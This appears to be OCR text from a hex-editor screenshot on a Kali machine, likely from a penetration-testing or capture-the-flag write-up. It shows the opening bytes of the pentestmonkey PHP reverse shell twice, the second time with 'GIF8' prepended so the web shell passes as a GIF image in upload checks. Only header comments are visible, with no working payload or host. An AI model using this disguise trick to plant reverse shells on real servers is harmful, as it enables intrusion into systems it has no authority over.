 Shell No. 1 × mass@kali: ~ × mass@kali: ~/Téléchargements/php-reverse-shell-1.0 ×
File: php-reverse-shell.php ASCII Offset: 0×00000000 / 0×00001576 (%00)
00000000 3C 3F 70 68 70 0A 2F 2F 20 70 68 70 2D 72 65 76 <?php.// php-rev
00000010 65 72 73 65 2D 73 68 65 6C 6C 20 2D 20 41 20 52 erse-shell - A R
00000020 65 76 65 72 73 65 20 53 68 65 6C 6C 20 69 6D 70 everse Shell imp
00000030 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 lementation in P
00000040 48 50 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 HP.// Copyright
00000050 28 43 29 20 32 30 30 37 20 70 65 6E 74 65 73 74 (C) 2007 pentest
00000060 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 73 74 6D 6F monkey@pentestmo
00000070 6E 6B 65 79 2E 6E 65 74 0A 2F 2F 0A 2F 2F 20 54 nkey.net.//.// T
00000080 68 69 73 20 74 6F 6F 6C 20 6D 61 79 20 62 65 20 his tool may be
00000090 75 73 65 64 20 66 6F 72 20 6C 65 67 61 6C 20 70 used for legal p
Shell No. 1 × mass@kali: ~ × mass@kali: ~/Téléchargements/php-reverse-shell-1.0 ×
File: php-reverse-shell.php ASCII Offset: 0×00000004 / 0×0000157A (%00) M
00000000 47 49 46 38 3C 3F 70 68 70 0A 2F 2F 20 70 68 70 GIF8<?php.// php
00000010 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 2D -reverse-shell -
00000020 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C 6C A Reverse Shell
00000030 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 implementation
00000040 69 6E 20 50 48 50 0A 2F 2F 20 43 6F 70 79 72 69 in PHP.// Copyri
00000050 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E ght (C) 2007 pen
00000060 74 65 73 74 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 testmonkey@pente
00000070 73 74 6D 6F 6E 6B 65 79 2E 6E 65 74 0A 2F 2F 0A stmonkey.net.//.